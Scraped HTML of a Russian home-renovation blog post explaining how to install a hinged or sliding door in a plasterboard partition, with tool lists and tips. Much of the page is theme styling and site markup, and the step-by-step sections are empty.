#comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:30px}#header.classic .logo,#header.classic nav{margin-top:0}#header div.menu-mobile{left:20px;font-size:24px}#header div.menu-wrapper{padding:15px 0!important}#header nav{left:20px}#header nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#333;position:absolute;font-size:14px;right:5px;top:10px;z-index:5}#header nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;padding:5px 0;overflow:auto}#header nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;max-width:210px;margin-left:-10px;margin-right:-20px}#header nav ul.sub-menu li a{padding:10px}#header nav ul.sub-menu ul.sub-menu{margin-left:5px}#header nav ul.sub-menu ul.sub-menu li a{padding-left:10px}.epcl-search-button{font-size:22px;right:20px;margin-top:-18px}#search-lightbox .search-wrapper{padding:0px}.classic div.left-content,.grid-sidebar div.left-content{margin:0 -20px}.enable-masonry div.articles article{float:none}div.articles{display:block;margin:0 20px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0}div.articles article div.border{display:none}div.articles article div.post-excerpt{padding-bottom:0}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article .post-format-wrapper iframe,div.articles article a.thumb{min-height:200px;height:200px!important}div.articles article div.meta a{margin-bottom:7px}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.classic article{padding:25px 0}div.articles.classic article .article-wrapper{padding:20px}div.articles.classic article .post-format-wrapper{margin:0 0 10px}div.articles.classic article .bottom .meta{padding:0;margin-bottom:15px}div.articles.classic article .bottom .meta .author{display:block;margin:0 0 10px}div.articles.classic article.no-thumb .bottom{margin-top:-10px}div.articles.classic .author-meta{margin-top:0}#author{padding:30px 20px 20px}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{max-width:inherit;font-size:13px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{height:250px!important}#sidebar{margin-top:30px;float:none}#sidebar .widget .widget-title{margin-bottom:25px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}div.left-content .main-article{padding:20px}#single .featured-image div.info,#single.fullcover .featured-image .top{padding:10px 15px}#single.fullcover .featured-image{height:300px;margin-bottom:20px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:20px}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{font-size:22px}#single.standard .featured-image{margin-bottom:0px}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-bottom:20px}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single .post-format-wrapper{margin-top:20px;margin-bottom:15px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink input{width:auto}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{display:none;left:15px;top:15px}#single section.related article{height:225px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single section.related{margin-top:30px}#single section.related .next,#single section.related .prev{width:auto;float:none}#single section.related .next{margin-top:30px}#single #comments{padding:20px;margin-top:30px}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#page #single .featured-image{height:200px!important}#archives #author{margin:30px 0 0}.tag-description{font-size:13px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:20px}.tag-description .icon{width:50px;height:50px;margin:-25px 0 0 -25px;line-height:50px}.tag-description .icon svg{width:30px;height:30px}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#page-subscribe{margin-bottom:20px}#page-subscribe section{padding:0;margin-top:0px}#page-subscribe form{padding:25px}#footer{margin-top:0px}#footer .subscribe .left{padding-left:20px!important;padding-right:20px!important}#footer .subscribe .right{float:none;margin-bottom:20px;text-align:center;padding-right:20px}#footer .subscribe p{margin-top:5px}#footer .widgets{padding:30px 0}#footer .widgets .widget{margin-bottom:30px}#footer .widget{margin-top:30px}#footer .widget:first-child{margin-top:0}#footer .mobile-sidebar .widget{width:100%}#footer .logo{margin:20px}div.text{font-size:14px}div.text h1{font-size:24px}div.text h2{font-size:22px}div.text h3{font-size:20px}div.text h4{font-size:18px}div.text h5{font-size:16px}div.text h6{font-size:14px}div.text blockquote{padding:15px 25px}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}body.rtl{direction:rtl;unicode-bidi:embed}body.rtl .nice-select{padding-right:30px;padding-left:40px;text-align:right!important}body.rtl .nice-select:after{right:auto;left:20px}body.rtl .nice-select .list{left:0;right:0}body.rtl .nice-select .list li{text-align:right}body.rtl .outer-arrows .slick-next{left:0;margin-right:0;margin-left:-20px}body.rtl .outer-arrows .slick-prev{right:0;margin-left:0;margin-right:-20px}body.rtl .epcl-pagination div.nav .page-number{direction:ltr}body.rtl div.left-content{float:right;padding-right:0;padding-left:40px}body.rtl #sidebar{float:left}body.rtl .grid-sidebar div.left-content{padding-left:0px;margin-right:-20px}body.rtl .no-sidebar div.left-content{float:none;padding-left:0}body.rtl aside:before{left:auto;right:-1px}body.rtl form.search-form .submit{left:20px;right:auto}body.rtl div.meta .fa,body.rtl div.meta .remixicon{margin-right:0;margin-left:2px;vertical-align:middle}body.rtl div.meta .author .author-image{margin-right:0;margin-left:7px}body.rtl .author-meta .meta-info i,body.rtl .author-meta .meta-info svg{float:right;margin-left:2px}body.rtl .author-meta a.author{float:right}body.rtl .author-meta .author-image{float:right;margin-right:0;margin-left:13px}body.rtl .author-meta .meta-info{margin-left:0;margin-right:13px}body.rtl .author-meta .meta-info.views-counter{margin-right:0}body.rtl .author-meta .meta-info.alignright{float:left!important}body.rtl .classic div.meta .meta-info{display:inline-block;margin-right:0;margin-left:15px}body.rtl div.articles.columns-4 article .author-meta .meta-info{margin-left:0;margin-right:7px}body.rtl div.articles.classic article .absolute.widget_epcl_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article div.tags.absolute{text-align:right;right:20px}body.rtl div.epcl-share-container{position:relative;float:right;margin-right:-65px;z-index:100}body.rtl .mfp-title{text-align:right;padding-right:0;padding-left:36px}body.rtl .mfp-counter{left:0;right:auto}body.rtl #header .logo{margin-left:10px}body.rtl #header nav{float:left}body.rtl #header .subscribe.epcl-button{margin-left:0;margin-right:10px}body.rtl #header.advertising nav,body.rtl #header.classic nav{text-align:right}body.rtl #header .share-buttons{float:left;margin-left:0;margin-right:15px}body.rtl #header.advertising .logo,body.rtl #header.is-sticky div.menu-wrapper .logo,body.rtl #header .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper nav{float:left}body.rtl #header.advertising .epcl-banner{float:left}body.rtl #header.classic .logo{float:none;margin-left:auto;margin-right:auto}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px;padding-right:10px;padding-left:15px}body.rtl #header nav ul.menu li.menu-item-has-children:after{right:auto;left:0px}body.rtl #header nav ul.sub-menu{text-align:right;left:auto;right:-10px}body.rtl #header nav ul.sub-menu ul.sub-menu{left:auto;right:100%}body.rtl #header nav ul.sub-menu li a{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{right:auto;left:0}body.rtl #single .post-format-gallery .slick-next{right:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .post-format-gallery .slick-prev{left:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .featured-image div.info,body.rtl #single.fullcover .featured-image .top,body.rtl #single.fullcover .featured-image .top{right:0}body.rtl #single div.meta .meta-info{margin-right:0;margin-left:15px;display:inline-block}body.rtl #single .absolute.widget_epcl_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single div.tags.absolute{right:30px;text-align:right}body.rtl #single #comments.hosted .comment .comment-author,body.rtl #single #comments.hosted .comment .date{display:inline-block;margin-left:3px}body.rtl #single #comments .comment .avatar{float:right}body.rtl #single .share-buttons .permalink input{direction:ltr}body.rtl div.text .wp-block-quote:before{left:auto;right:0}body.rtl .epcl-shortcode.epcl-toggle .toggle-title .epcl-icon{right:auto;left:10px}body.rtl .epcl-shortcode.epcl-button i.epcl-icon{margin-right:0;margin-left:7px}body.rtl .widget_epcl_about .avatar{float:right;margin-right:0;margin-left:20px}body.rtl .widget_epcl_about .social{float:right}body.rtl section.widget_epcl_tweets p{padding-left:0;padding-right:35px}body.rtl section.widget_epcl_tweets p i.fa-twitter{left:auto;right:0}body.rtl .widget_epcl_social div.icons a{padding-right:20px}body.rtl .widget_epcl_social div.icons a i{right:auto;left:0}body.rtl .widget_epcl_featured_category .item,body.rtl .widget_epcl_posts_thumbs .item,body.rtl .widget_epcl_related_articles .item{padding-left:0;padding-right:100px}body.rtl .widget_epcl_featured_category .item .thumb,body.rtl .widget_epcl_posts_thumbs .item .thumb,body.rtl .widget_epcl_related_articles .item .thumb{left:auto;right:0}body.rtl .widget_archive>ul>li,body.rtl .widget_categories>ul>li,body.rtl .widget_recent_comments>ul>li,body.rtl .widget_recent_entries>ul>li,body.rtl .widget_rss>ul>li{padding-left:0;padding-right:27px}body.rtl .widget_archive>ul>li:before,body.rtl .widget_categories>ul>li:before,body.rtl .widget_recent_comments>ul>li:before,body.rtl .widget_recent_entries>ul>li:before,body.rtl .widget_rss>ul>li:before{left:auto;right:0}body.rtl .widget_categories ul>li{padding-right:0}body.rtl .widget_archive ul>li a,body.rtl .widget_categories ul>li a{float:none}body.rtl .widget_archive ul li span,body.rtl .widget_categories ul li span{float:left}body.rtl .widget ul>li ul.children li{padding-left:0;padding-right:30px}body.rtl .widget_calendar table #next{text-align:left}body.rtl .widget_calendar table #prev{text-align:right}body.rtl #footer a#back-to-top{right:auto;left:20px}@media screen and (max-width:1200px){body.rtl #header .logo{float:none!important;margin-left:auto;margin-right:auto}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right!important}body.rtl #header.advertising .epcl-banner{display:none}body.rtl #header.advertising nav{float:none;text-align:center}body.rtl #header nav ul.menu li.menu-item-has-children{margin-left:5px}body.rtl div.filters .alignright{padding-left:30px;padding-right:0}}@media screen and (min-width:990px) and (max-width:1024px){#header.is-sticky nav{float:left!important;max-width:82%}}@media screen and (max-width:1023px){body.rtl div.left-content{float:none;padding-left:0}body.rtl div.filters .alignright{padding-left:15px}body.rtl div.filters .nice-select{margin-left:15px;margin-right:0}body.rtl #header.is-sticky div.menu-wrapper .logo{float:none!important}body.rtl #header.advertising .logo,body.rtl #header .logo{float:none}body.rtl #header div.menu-mobile{left:auto;right:40px}body.rtl #header nav{left:auto;right:40px;text-align:right}body.rtl #header nav ul.menu{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children:after{right:auto;left:0;top:8px;content:'\f104'}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}body.rtl #header nav ul.sub-menu{left:auto!important;right:100%!important;min-width:200px}body.rtl .epcl-search-button{right:auto;left:40px}body.rtl #single .post-format-image img{border-top-left-radius:7px}}@media screen and (max-width:767px){body.rtl div.filters .grid-33{float:none}body.rtl div.filters .alignright{padding-left:5px}body.rtl #header nav{right:20px}body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}body.rtl #header nav ul.sub-menu{right:auto!important}body.rtl .epcl-search-button{left:20px}body.rtl #footer .subscribe .right{float:none;padding:0 20px}}</style>
<style id="epcl-theme-header-css">body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }</style><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>

</head>
<body class="post-template-default single single-post postid-6500 single-format-standard wp-embed-responsive  pattern bg-image  enable-lazy-adsense">
<svg xmlns="https://w3.org/2000/svg" xmlns:xlink="https://w3.org/1999/xlink" style="display: none;">
<symbol id="tag" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z"/>
</g>
</symbol>
<symbol id="copy" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
</g>
</symbol>
<symbol id="calendar" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z"/>
</g>
</symbol>
<symbol id="comments-icon" viewBox="0 0 24 24">
<g id="a" clip-path="url(#b)"><path d="M24,0H0V24H24Z" fill="none"/><path d="M14,3H10a8,8,0,0,0,0,16v3.5c5-2,12-5,12-11.5a8,8,0,0,0-8-8ZM12,17H10A6,6,0,0,1,10,5h4a6,6,0,0,1,6,6c0,3.61-2.462,5.966-8,8.48Z"/></g>
</symbol>
<symbol id="views-icon" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M9 18H4v-8h5v8zm-2-2v-4H6v4h1zm6 0V8h-1v8h1zm2 2h-5V6h5v12zm4-2V4h-1v12h1zm2 2h-5V2h5v16zm1 4H3v-2h19v2z"/>
</g>
</symbol>
<symbol id="envelope" viewBox="1 -95 511.99998 511">
<path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
</symbol>
</svg>    <!-- start: #wrapper -->
<div id="wrapper">
<!-- start: #header -->
<header id="header" class="classic">
<div class="menu-mobile">
<i class="remixicon remixicon-menu-line"></i>
</div>
<!-- start: .menu-wrapper -->
<div class="menu-wrapper">
<div class="grid-container">
<div class="logo text-logo">
<a href="https://gonchar-ka.ru/" class="title white no-margin">
Gonchar-Ka.ru					</a>
</div>
<!-- start: .main-nav -->
<nav class="main-nav gradient-effect">
<ul id="menu-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203"><a href="https://gonchar-ka.ru/"><i class="fa fa-home"></i> Главная</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://gonchar-ka.ru/avtor-fomin"><i class="fa fa-user"></i> Автор</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://gonchar-ka.ru/politika-konfidencialnosti"><i class="fa fa-bell"></i> Политика конфиденциальности</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://gonchar-ka.ru/kontakty"><i class="fa fa-map"></i> Контакты</a></li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline"><i class="remixicon remixicon-search-line"></i></a></li></ul>			</nav>
<!-- end: .main-nav -->
<a href="#search-lightbox" class="lightbox epcl-search-button mfp-inline hide-on-desktop"><i class="remixicon remixicon-search-line"></i></a>
<div class="clear"></div>
<div class="border hide-on-tablet hide-on-mobile"></div>
</div>
<div class="clear"></div>
</div>
<!-- end: .menu-wrapper -->
<div class="clear"></div>
</header>
<!-- end: #header --><div style="padding:5px; text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
<div class="hide-on-mobile hide-on-tablet hide-on-desktop">
<div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
<h4 class="title small white textcenter fw-normal hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
<div class="search-wrapper section">                
<form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
</div>
</div>
</div>
<!-- start: #single -->
<main id="single" class="main grid-container standard" data-aos="fade">
<!-- start: .center -->
<div class="center content">
<!-- Fullcover Style -->
<!-- start: .epcl-page-wrapper -->
<div class="epcl-page-wrapper">
<!-- start: .content -->
<div class="left-content grid-70 np-mobile">
<article class="main-article post-6500 post type-post status-publish format-standard hentry category-steny">
<header>
<div class="post-format-image post-format-wrapper ">
<div class="tags "><a href="https://gonchar-ka.ru/steny" class="tag-link-27">Стены</a></div>            			</div>
<!-- start: .meta -->
<div class="meta">
<time class="meta-info" datetime="2021-09-30"><i class="remixicon remixicon-calendar-line"></i> 30.09.2021</time>
<a href="#comments" class="comments tooltip" title="Go to comments">
<i class="remixicon remixicon-chat-1-line fa-flip-horizontal"></i>
<span class="comment-count">0</span>
<!-- <span class="comment-text hide-on-mobile">Comments</span> -->
</a>   
<div class="clear"></div>
</div>
<!-- end: .meta -->
<div class="clear"></div>
</header>                        
<section class="post-content">
<div class="epcl-share-container hide-on-mobile">
<div class="epcl-share">
<a class="facebook " rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=6500"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter " rel="nofollow" href="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C+%D0%B4%D0%B2%D0%B5%D1%80%D1%8C+%D0%B2+%D1%81%D1%82%D0%B5%D0%BD%D1%83+%D0%B8%D0%B7+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0%3F&url=https://gonchar-ka.ru/?p=6500"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram " rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=6500&text=%D0%9A%D0%B0%D0%BA+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C+%D0%B4%D0%B2%D0%B5%D1%80%D1%8C+%D0%B2+%D1%81%D1%82%D0%B5%D0%BD%D1%83+%D0%B8%D0%B7+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk " rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=6500&title=%D0%9A%D0%B0%D0%BA+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C+%D0%B4%D0%B2%D0%B5%D1%80%D1%8C+%D0%B2+%D1%81%D1%82%D0%B5%D0%BD%D1%83+%D0%B8%D0%B7+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0%3F&comment=%D0%A3%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B0+%D0%B4%D0%B2%D0%B5%D1%80%D0%B8+%D0%B2+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%BD%D1%83%D1%8E+%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BA%D1%83%3A+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%BF%D1%80%D0%BE%D0%B5%D0%BC%D0%B0%2C+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE+%D0%B8+%D1%84%D0%BE%D1%82%D0%BE" onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp " rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=6500" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                </div>
<div class="text">
<div class="flat_pm_start"></div>
<h1>Как установить дверь в стену из гипсокартона?</h1>
<h2>Установка двери в гипсокартонную перегородку: подробное описание двух вариантов монтажа</h2>
<p style="clear: both"></p>
<p>Считаете, что установка двери в гипсокартонную перегородку — дело непростое и трудоемкое? Я поделюсь с вами своим опытом проведения работ, и вы убедитесь, что в монтаже нет ничего сложного.</p>
<p style="clear: both"></p>
<p>Мы разберем и вариант, в котором дверь прячется в перегородку — это очень удобно и смотрится необычно</p>
<h2>Вариант 1 — установка классической двери</h2>
<p>Если у вас простая дверь на петлях, то именно этот раздел расскажет, как правильно смонтировать ее в гипсокартонной перегородке.</p>
<blockquote>
<p>Разбирать все нюансы сооружения каркаса я не буду, это тема подробно рассматривалась ранее. Дам лишь один совет: в профиль по периметру проема и в перемычки, усиливающие его, нужно вложить деревянный брусок 45х45 мм. Это сделает конструкцию жесткой и позволит вам надежно закрепить коробку в проеме.</p>
</blockquote>
<p style="clear: both"></p>
<p>Устройство дверного проема в гипсокартонной перегородке производится с использованием деревянных брусков, усиливающих конструкцию</p>
<blockquote>
<p>При заказе двери воспользуйтесь услугой сборки коробки и врезки петель и защелки. Сделать это самостоятельно без специальных приспособлений очень сложно. Гораздо проще и быстрее использовать готовые элементы.</p>
</blockquote>
<p style="clear: both"></p>
<p>Заказывайте коробку в собранном виде, а полотно с закрепленными петлями и вырезами под защелку</p>
<h3>Материалы и инструмент</h3>
<p>Кроме самих дверей для работы понадобится следующее:</p>
<ul>
<li><strong>Шуруповерт.</strong> С его помощью будут сверлиться отверстия в коробке. Также инструмент используется для закручивания саморезов, для этого вида работ у вас должна быть бита РН2;</li>
</ul>
<p style="clear: both"></p>
<p>Шуруповерт — незаменимый инструмент при установке дверей в гипсокартонные перегородки</p>
<ul>
<li><strong>Уровень строительный длиной 60 см, рулетка, линейка, карандаш</strong>;</li>
<li><strong>Молоток и монтировка</strong>;</li>
<li><strong>Строительный нож</strong>;</li>
<li><strong>Пистолет для монтажной пены</strong> (если у вас используется профессиональный состав).</li>
</ul>
<p style="clear: both"></p>
<p>Пистолет для монтажной пены позволяет наносить состав намного экономнее и быстрее</p>
<h3>Рабочий процесс</h3>
<p>Установка межкомнатных дверей в перегородках из гипсокартона производится так:</p>
<blockquote>
<p>Перед установкой доборов рекомендую проверить все пазы по периметру, чтобы удалить из них мусор и застывшую монтажную пену</p>
</blockquote>
<h2>Вариант 2 — установка раздвижной двери</h2>
<p>Этот вид конструкций появился недавно, поэтому многие мастера не знают, как проводить монтаж. На самом деле все достаточно просто, и ниже я подробно разберу рабочий процесс.</p>
<h3>Материалы и инструмент</h3>
<p>Для работы нужны следующие материалы:</p>
<p>Цена полного комплекта составляет в среднем 1300-1500 рублей.</p>
<blockquote>
<p>При выборе комплекта обратите внимание на нагрузку, под которую он рассчитан. Приобретайте вариант, подходящий вашей двери.</p>
</blockquote>
<p>Инструмент для работы:</p>
<ul>
<li><strong>Перфоратор</strong>. Используется для сверления отверстий в стенах, полу и потолке при установке каркаса под гипсокартон. В комплекте должен быть бур, диаметр которого соответствует размерам используемых дюбелей быстрого монтажа;</li>
<li><strong>Шуруповерт</strong>. Саморезов нужно закрутить очень много, поэтому запаситесь несколькими сменными насадками РН2, при интенсивном использовании они достаточно быстро изнашиваются;</li>
</ul>
<p style="clear: both"></p>
<p>Насадки имеют свойство изнашиваться, запаситесь несколькими</p>
<ul>
<li><strong>Строительный уровень, рулетка и карандаш</strong>;</li>
<li><strong>Ножницы по металлу</strong> — для резки профиля;</li>
<li><strong>Нож строительный</strong> — для резки гипсокартона, ДВП и минеральной ваты;</li>
<li><strong>Ножовка</strong> — для резки деревянного бруска.</li>
</ul>
<h3>Рабочий процесс</h3>
